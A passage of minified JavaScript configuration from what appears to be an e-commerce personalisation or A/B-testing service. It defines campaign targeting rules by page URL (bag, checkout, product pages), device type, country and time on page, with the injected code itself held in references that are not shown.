t[330],+t[331],+t[332]],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[],rules:[{ruleDisjs:[{ttw:3e3,condType:t[237],conds:[{id:18765019,audDisjCondId:17833444,includeUrlParams:!0,parameter:1948389,selectParameter:"",hitCountMethod:"<",hitCount:1}]},{ttw:3e3,condType:t[80],conds:[{id:18765020,audDisjCondId:17833445,includeUrlParams:!0,parameter:1,selectParameter:""}]}],smartObject:{id:2612609,experiment:1836702,experimentMode:"automatic",gaControlGroupMethod:"no_action",height:1,name:t[4],objectType:22,status:"ACTIVE",variations:{104472448:{name:t[21],renderType:"multi",touchPoints:[+t[330],+t[331],+t[332]]}},width:1,dependencies:{st:!0}},touchPointRules:{46316:[{ttw:0,condType:t[2],conds:[{id:18765012,audDisjCondId:17833437,includeUrlParams:!1,selectParameter:"/p/",selectMethod:"contains"}]},{ttw:0,condType:t[2],conds:[{id:18765013,audDisjCondId:17833438,includeUrlParams:!1,selectParameter:t[139],selectMethod:t[19]}]}],46317:[{ttw:0,condType:t[2],conds:[{id:18765015,audDisjCondId:17833440,includeUrlParams:!1,selectParameter:t[143],selectMethod:"equals"}]}],46318:[{ttw:0,condType:t[2],conds:[{id:18765017,audDisjCondId:17833442,includeUrlParams:!1,selectParameter:t[148],selectMethod:"equals"}]}]},ttw:3e3,touchPointsDisjs:[{ttw:0,condType:t[2],conds:[{id:18765012,audDisjCondId:17833437,includeUrlParams:!1,selectParameter:"/p/",selectMethod:"contains"}]},{ttw:0,condType:t[2],conds:[{id:18765013,audDisjCondId:17833438,includeUrlParams:!1,selectParameter:t[139],selectMethod:t[19]}]},{ttw:0,condType:t[2],conds:[{id:18765015,audDisjCondId:17833440,includeUrlParams:!1,selectParameter:t[143],selectMethod:"equals"}]},{ttw:0,condType:t[2],conds:[{id:18765017,audDisjCondId:17833442,includeUrlParams:!1,selectParameter:t[148],selectMethod:"equals"}]}]}],ttw:3e3,name:t[329],subType:"action",placements:[]},1369595:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[152],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:19107338,audDisjCondId:18092515,includeUrlParams:!0,selectParameter:t[153],selectMethod:t[56]}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[2],conds:[{id:19171276,audDisjCondId:18137227,includeUrlParams:!1,selectParameter:"/checkout",selectMethod:t[19]}]},{ttw:0,condType:"_PageEvent",conds:[{id:19107338,audDisjCondId:18092515,includeUrlParams:!0,selectParameter:t[153],selectMethod:t[56]}]}],smartObject:{id:2658227,experiment:1851819,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:750,name:t[4],objectType:5,status:"ACTIVE",variations:{104611494:{cssCode:"",htmlCode:"",jsCode:t[154],name:t[21],params:t[8],resources:t[61],renderType:"html"}},width:1200},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[151],subType:"action",placements:[]},1373197:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[155],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:19391171,audDisjCondId:18328819,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[2],conds:[{id:19391168,audDisjCondId:18328816,includeUrlParams:!1,selectParameter:t[156],selectMethod:"contains"}]},{ttw:3e3,condType:"_Date",conds:[{id:19409086,audDisjCondId:18344507,includeUrlParams:!0,parameter:0,selectParameter:"1750064580",selectMethod:"after"}]},{ttw:0,condType:"_PageEvent",conds:[{id:19391171,audDisjCondId:18328819,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2677860,experiment:1857521,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[4],objectType:5,status:"ACTIVE",variations:{104669553:{cssCode:t[157],htmlCode:"",jsCode:"",name:t[21],params:t[8],resources:t[61],renderType:"html"}},width:150,dependencies:{st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[155],subType:"action",placements:[]},1375870:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[159],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"{}",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:20019215,audDisjCondId:18833786,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:20019215,audDisjCondId:18833786,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:t[20],conds:[{id:19651355,audDisjCondId:18523050,includeUrlParams:!0,selectParameter:"smartphone",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:20019215,audDisjCondId:18833786,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2727842,experiment:1873863,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:750,name:t[160],objectType:5,status:"ACTIVE",variations:{104820159:{cssCode:t[161],htmlCode:"",jsCode:t[162],name:t[21],params:t[8],resources:t[61],renderType:"html"}},width:1200,dependencies:{st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[158],subType:"action",placements:[]},1375871:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[265],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"{}",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[266],inIframe:null,repeats:200,delay:50,pageContext:"none",conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:19492875,audDisjCondId:18417727,includeUrlParams:!0,selectParameter:t[266],selectMethod:t[56]}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:19492875,audDisjCondId:18417727,includeUrlParams:!0,selectParameter:t[266],selectMethod:t[56]}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[2],conds:[{id:19492877,audDisjCondId:18417729,includeUrlParams:!1,selectParameter:"/bag",selectMethod:t[19]}]},{ttw:0,condType:t[2],conds:[{id:19494525,audDisjCondId:18419313,includeUrlParams:!1,selectParameter:"/checkout",selectMethod:t[19]}]},{ttw:3e3,condType:t[20],conds:[{id:19492876,audDisjCondId:18417728,includeUrlParams:!0,selectParameter:"smartphone",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:19492875,audDisjCondId:18417727,includeUrlParams:!0,selectParameter:t[266],selectMethod:t[56]}]}],smartObject:{id:2690162,experiment:1861576,experimentMode:"automatic",gaControlGroupMethod:"no_action",height:150,name:t[4],objectType:0,status:"ACTIVE",variations:{104707612:{cssCode:t[268],htmlCode:t[267],jsCode:t[269],name:t[21],params:t[270],resources:t[9],renderType:"rcom"}},width:150,dependencies:{st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[265],subType:"tag",placements:[]},1397093:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[163],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:20848656,audDisjCondId:19581481,includeUrlParams:!0,selectParameter:t[164],selectMethod:t[56]}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:20848656,audDisjCondId:19581481,includeUrlParams:!0,selectParameter:t[164],selectMethod:t[56]}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[2],conds:[{id:19842244,audDisjCondId:18685267,includeUrlParams:!1,selectParameter:t[3],selectMethod:"equals"}]},{ttw:3e3,condType:t[20],conds:[{id:19842242,audDisjCondId:18685266,includeUrlParams:!0,selectParameter:"smartphone",selectMethod:"equals"},{id:19842243,audDisjCondId:18685266,includeUrlParams:!0,selectParameter:"tablet",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:20848656,audDisjCondId:19581481,includeUrlParams:!0,selectParameter:t[164],selectMethod:t[56]}]}],smartObject:{id:2791878,experiment:1894799,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:"Mobile",objectType:5,status:"ACTIVE",variations:{105017542:{cssCode:t[165],htmlCode:"",jsCode:t[166],name:t[21],params:t[8],resources:t[61],renderType:"html"}},width:150,dependencies:{st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:0,condType:t[2],conds:[{id:19842241,audDisjCondId:18685265,includeUrlParams:!1,selectParameter:t[3],selectMethod:"equals"}]},{ttw:3e3,condType:t[20],conds:[{id:19842240,audDisjCondId:18685264,includeUrlParams:!0,selectParameter:"desktop",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:20848656,audDisjCondId:19581481,includeUrlParams:!0,selectParameter:t[164],selectMethod:t[56]}]}],smartObject:{id:2791877,experiment:1894798,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[4],objectType:5,status:"ACTIVE",variations:{105017540:{cssCode:t[165],htmlCode:"",jsCode:t[167],name:t[21],params:t[8],resources:t[61],renderType:"html"}},width:150,dependencies:{st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[163],subType:"action",placements:[]},1406438:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[169],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:20201175,audDisjCondId:18994736,includeUrlParams:!0,selectParameter:t[170],selectMethod:t[56]}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:20201175,audDisjCondId:18994736,includeUrlParams:!0,selectParameter:t[170],selectMethod:t[56]}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[2],conds:[{id:20201171,audDisjCondId:18825056,includeUrlParams:!1,selectParameter:"A16698",selectMethod:"contains"},{id:20201172,audDisjCondId:18825056,includeUrlParams:!1,selectParameter:"A16674",selectMethod:"contains"}]},{ttw:0,condType:"_PageEvent",conds:[{id:20201175,audDisjCondId:18994736,includeUrlParams:!0,selectParameter:t[170],selectMethod:t[56]}]}],smartObject:{id:2836698,experiment:1912038,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[4],objectType:5,status:"ACTIVE",variations:{105154394:{cssCode:"",htmlCode:"",jsCode:t[172],name:t[171],params:t[8],resources:t[61],renderType:"html"}},width:150},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[168],subType:"action",placements:[]},1414787:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[272],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[273],inIframe:!1,repeats:200,delay:50,pageContext:"none",conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:20163993,audDisjCondId:18962133,includeUrlParams:!0,selectParameter:t[273],selectMethod:t[56]}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:20163993,audDisjCondId:18962133,includeUrlParams:!0,selectParameter:t[273],selectMethod:t[56]}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[2],conds:[{id:20156255,audDisjCondId:18954911,includeUrlParams:!1,selectParameter:"/bag",selectMethod:t[19]},{id:20157517,audDisjCondId:18954911,includeUrlParams:!1,selectParameter:"/checkout",selectMethod:t[19]}]},{ttw:3e3,condType:t[20],conds:[{id:20156254,audDisjCondId:18954910,includeUrlParams:!0,selectParameter:"desktop",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:20163993,audDisjCondId:18962133,includeUrlParams:!0,selectParameter:t[273],selectMethod:t[56]}]}],smartObject:{id:2874945,experiment:1926379,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[4],objectType:0,status:"ACTIVE",variations:{105259311:{cssCode:t[275],htmlCode:t[274],jsCode:t[276],name:t[21],params:t[277],resources:t[9],renderType:"rcom"}},width:150,dependencies:{st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[271],subType:"tag",placements:[]},1414790:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[174],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:20160986,audDisjCondId:18959277,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:20160986,audDisjCondId:18959277,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[2],conds:[{id:20157509,audDisjCondId:18956057,includeUrlParams:!1,selectParameter:"/bag",selectMethod:t[19]},{id:20157510,audDisjCondId:18956057,includeUrlParams:!1,selectParameter:"/checkout",selectMethod:t[19]}]},{ttw:3e3,condType:t[20],conds:[{id:20160803,audDisjCondId:18959138,includeUrlParams:!0,selectParameter:"desktop",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:20160986,audDisjCondId:18959277,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2874955,experiment:1926383,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[4],objectType:5,status:"ACTIVE",variations:{105259332:{cssCode:t[175],htmlCode:"",jsCode:t[176],name:t[21],params:t[8],resources:t[61],renderType:"html"},105259333:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[25],params:"",resources:"%7B%7D",renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[173],subType:"action",placements:[]},1417533:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[178],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:20205421,audDisjCondId:18998625,includeUrlParams:!0,selectParameter:t[179],selectMethod:t[56]}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:20205421,audDisjCondId:18998625,includeUrlParams:!0,selectParameter:t[179],selectMethod:t[56]}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[2],conds:[{id:20198927,audDisjCondId:18993079,includeUrlParams:!1,selectParameter:t[180],selectMethod:"contains"},{id:20198928,audDisjCondId:18993079,includeUrlParams:!1,selectParameter:t[181],selectMethod:"contains"},{id:20198929,audDisjCondId:18993079,includeUrlParams:!1,selectParameter:t[182],selectMethod:"contains"},{id:20198930,audDisjCondId:18993079,includeUrlParams:!1,selectParameter:t[183],selectMethod:"contains"},{id:20198931,audDisjCondId:18993079,includeUrlParams:!1,selectParameter:t[184],selectMethod:"contains"},{id:20198932,audDisjCondId:18993079,includeUrlParams:!1,selectParameter:t[185],selectMethod:"contains"},{id:20198933,audDisjCondId:18993079,includeUrlParams:!1,selectParameter:t[186],selectMethod:"contains"},{id:20198934,audDisjCondId:18993079,includeUrlParams:!1,selectParameter:t[187],selectMethod:"contains"},{id:20198935,audDisjCondId:18993079,includeUrlParams:!1,selectParameter:t[188],selectMethod:"contains"},{id:20198936,audDisjCondId:18993079,includeUrlParams:!1,selectParameter:t[189],selectMethod:"contains"},{id:20198937,audDisjCondId:18993079,includeUrlParams:!1,selectParameter:t[190],selectMethod:"contains"},{id:20198938,audDisjCondId:18993079,includeUrlParams:!1,selectParameter:t[191],selectMethod:"contains"},{id:20198939,audDisjCondId:18993079,includeUrlParams:!1,selectParameter:t[192],selectMethod:"contains"},{id:20198940,audDisjCondId:18993079,includeUrlParams:!1,selectParameter:t[193],selectMethod:"contains"},{id:20199493,audDisjCondId:18993079,includeUrlParams:!1,selectParameter:t[194],selectMethod:"contains"},{id:20199494,audDisjCondId:18993079,includeUrlParams:!1,selectParameter:t[195],selectMethod:"contains"},{id:20199495,audDisjCondId:18993079,includeUrlParams:!1,selectParameter:t[196],selectMethod:"contains"},{id:20199496,audDisjCondId:18993079,includeUrlParams:!1,selectParameter:t[197],selectMethod:"contains"},{id:20199497,audDisjCondId:18993079,includeUrlParams:!1,selectParameter:t[198],selectMethod:"contains"},{id:20199498,audDisjCondId:18993079,includeUrlParams:!1,selectParameter:t[199],selectMethod:"contains"}]},{ttw:3e3,condType:t[20],conds:[{id:20196391,audDisjCondId:18990808,includeUrlParams:!0,selectParameter:"smartphone",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:20205421,audDisjCondId:18998625,includeUrlParams:!0,selectParameter:t[179],selectMethod:t[56]}]}],smartObject:{id:2885906,experiment:1930418,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[4],objectType:5,status:"ACTIVE",variations:{105296513:{cssCode:t[200],htmlCode:"",jsCode:"",name:t[21],params:t[8],resources:t[61],renderType:"html"}},width:150,dependencies:{st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[177],subType:"action",placements:[]},1423844:{internal:!1,showOnce:!1,containsSessionStickiness:!0,containsVersionStickiness:!1,ignoreHooks:!1,displayName:t[50],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"after",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"header",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:t[2],conds:[{id:20317506,audDisjCondId:19099511,includeUrlParams:!1,selectParameter:t[3],selectMethod:"contains"}]},{ttw:0,condType:t[2],conds:[{id:20317507,audDisjCondId:19099512,includeUrlParams:!1,selectParameter:"checkout",selectMethod:"contains"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:t[2],conds:[{id:20317506,audDisjCondId:19099511,includeUrlParams:!1,selectParameter:t[3],selectMethod:"contains"}]},{ttw:0,condType:t[2],conds:[{id:20317507,audDisjCondId:19099512,includeUrlParams:!1,selectParameter:"checkout",selectMethod:"contains"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"_Country",conds:[{id:20315488,audDisjCondId:19097602,includeUrlParams:!0,selectParameter:"US",selectMethod:"equals"}]},{ttw:0,condType:t[2],conds:[{id:20315489,audDisjCondId:19097603,includeUrlParams:!1,selectParameter:t[3],selectMethod:"equals"}]},{ttw:0,condType:t[2],conds:[{id:20317506,audDisjCondId:19099511,includeUrlParams:!1,selectParameter:t[3],selectMethod:"contains"}]},{ttw:0,condType:t[2],conds:[{id:20317507,audDisjCondId:19099512,includeUrlParams:!1,selectParameter:"checkout",selectMethod:"contains"}]}],smartObject:{id:2913513,experiment:1939988,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[4],objectType:0,status:"ACTIVE",variations:{105375792:{cssCode:t[53],htmlCode:t[52],jsCode:"",name:t[51],params:t[8],resources:t[9],renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[50],subType:"tag",placements:[]},1424270:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[201],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:20323287,audDisjCondId:19105075,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:20323287,audDisjCondId:19105075,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[2],conds:[{id:20322806,audDisjCondId:19104661,includeUrlParams:!1,selectParameter:t[202],selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:20323287,audDisjCondId:19105075,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2915454,experiment:1940736,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[4],objectType:5,status:"ACTIVE",variations:{105380120:{cssCode:"",htmlCode:"",jsCode:t[203],name:t[21],params:t[204],resources:t[61],renderType:"html"}},width:150},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[201],subType:"action",placements:[]},1424278:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[205],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:20323281,audDisjCondId:19105069,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:20323281,audDisjCondId:19105069,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[2],conds:[{id:20322927,audDisjCondId:19104781,includeUrlParams:!1,selectParameter:t[206],selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:20323281,audDisjCondId:19105069,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2915483,experiment:1940744,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[4],objectType:5,status:"ACTIVE",variations:{105380183:{cssCode:"",htmlCode:"",jsCode:t[203],name:t[21],params:t[207],resources:t[61],renderType:"html"}},width:150},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[205],subType:"action",placements:[]},1430030:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[208],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:20521887,audDisjCondId:19286348,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:20521887,audDisjCondId:19286348,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[2],conds:[{id:20466406,audDisjCondId:19235177,includeUrlParams:!0,selectParameter:t[209],selectMethod:"contains"},{id:20466407,audDisjCondId:19235177,includeUrlParams:!1,selectParameter:"SYDCN",selectMethod:"contains"},{id:20466408,audDisjCondId:19235177,includeUrlParams:!1,selectParameter:t[210],selectMethod:"contains"},{id:20466409,audDisjCondId:19235177,includeUrlParams:!1,selectParameter:t[211],selectMethod:"contains"},{id:20466410,audDisjCondId:19235177,includeUrlParams:!1,selectParameter:t[212],selectMethod:"contains"},{id:20466411,audDisjCondId:19235177,includeUrlParams:!1,selectParameter:t[213],selectMethod:"contains"},{id:20466412,audDisjCondId:19235177,includeUrlParams:!1,selectParameter:t[214],selectMethod:"contains"},{id:20466414,audDisjCondId:19235177,includeUrlParams:!1,selectParameter:"A14213",selectMethod:"contains"},{id:20466415,audDisjCondId:19235177,includeUrlParams:!1,selectParameter:"A16689",selectMethod:"contains"},{id:20466416,audDisjCondId:19235177,includeUrlParams:!1,selectParameter:"A13526",selectMethod:"contains"},{id:20466417,audDisjCondId:19235177,includeUrlParams:!1,selectParameter:"A13527",selectMethod:"contains"},{id:20466418,audDisjCondId:19235177,includeUrlParams:!1,selectParameter:"A13525",selectMethod:"contains"},{id:20466419,audDisjCondId: